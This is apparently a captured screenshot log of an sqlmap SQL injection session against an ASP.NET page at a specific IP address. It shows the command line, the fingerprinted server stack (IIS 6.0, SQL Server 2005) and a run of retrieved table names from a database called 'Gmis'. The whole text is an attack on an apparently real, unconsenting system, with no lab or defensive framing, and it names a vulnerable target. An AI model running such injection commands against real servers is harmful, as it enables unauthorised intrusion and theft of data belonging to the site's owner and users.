 Sqlmap - sqlmap.py -u "http://210.43.126.80:8080/Gmis/dcpg/dcpgedit.aspx?id=1" -...
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:50:23] [INFO] fetching tables for database: Gmis
[19:50:23] [INFO] the SQL query used returns 278 entries
[19:50:23] [INFO] retrieved: cwc.sharestu
[19:50:24] [INFO] retrieved: dbo.by_dbwyhxx
[19:50:24] [INFO] retrieved: dbo.c_standardCode
[19:50:25] [INFO] retrieved: dbo.cjd_dysj
[19:50:25] [INFO] retrieved: dbo.cjlrfs
[19:50:25] [INFO] retrieved: dbo.common_table_field
[19:50:26] [INFO] retrieved: dbo.common_table_field
[19:50:26] [INFO] retrieved: dbo.dataimpexp
[19:50:27] [INFO] retrieved: dbo.db_msxsxx
[19:50:27] [INFO] retrieved: dbo.db_xswsjlb
[19:50:27] [INFO] retrieved: dbo.DCdaan
[19:50:28] [INFO] retrieved: dbo.DCDetail
[19:50:28] [INFO] retrieved: dbo.DCLB
[19:50:28] [INFO] retrieved: dbo.DCmain
[19:50:29] [INFO] retrieved: dbo.DCMaster
[19:50:29] [INFO] retrieved: dbo.DCRen
[19:50:30] [INFO] retrieved: dbo.dljl
[19:50:30] [INFO] retrieved: dbo.DM_BYQX